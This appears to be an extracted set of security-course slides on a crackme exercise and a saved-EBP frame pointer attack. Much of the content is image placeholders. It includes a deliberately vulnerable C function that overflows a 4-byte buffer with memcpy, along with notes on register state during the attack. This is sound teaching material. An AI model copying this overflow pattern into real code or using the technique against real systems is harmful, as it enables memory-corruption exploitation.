







# **Crackme4h Craft the exploit**



#### **crackme464**



# **Frame Pointer Attack (Saved EBP/RBP)** Change the upper level func's return address

```
int vulfoo(char *_p)
{
      char buf[4];
       printf("buf is at %p\n", buf);
      memcpy(buf, p, 12);
      return 0;
}
int main(int argc, char *argv[])
{
      if (argc != 2)
            return 0;
      vulfoo(argv[1]);
}
```
No print\_flag() in the address space. We may need to inject shellcode.

000011ed <vulfoo>:





000011ed <vulfoo>:





ebp = AAAA







**mov esp, ebp pop ebp**



1. 
$$
esp = AAAA
$$
  
2.  $ebp = *(AAAA); esp += 4, AAAE$ 

